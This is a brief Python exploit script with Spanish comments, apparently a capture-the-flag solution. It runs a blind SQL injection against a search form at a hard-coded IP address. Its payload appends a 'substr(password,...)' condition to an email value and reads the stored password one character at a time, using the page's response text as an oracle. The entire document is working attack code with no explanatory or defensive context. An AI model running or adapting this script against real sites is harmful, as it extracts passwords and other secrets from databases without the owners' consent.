 # Se importa request para hacer peticiones.
import requests
# Sitio vulnerable a SQLI.
URL = "http://18.188.52.184:3120/search"
# Posibles caracteres de una bandera.
charset = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789!@#$^&*()-_=+{}'

flag = ""
for i in range(1,40):
    for st in charset:
        payload = "carlosmora@mail.com' AND substr(password,{},1)='{}' or ''='-".format(str(i),st)
        data={"search": payload}
        res = requests.post(URL, data=data)
        if "Hey!! No te han pwneado :)" not in str(res.content):
            flag += st
            print(flag)
            break;
print(flag)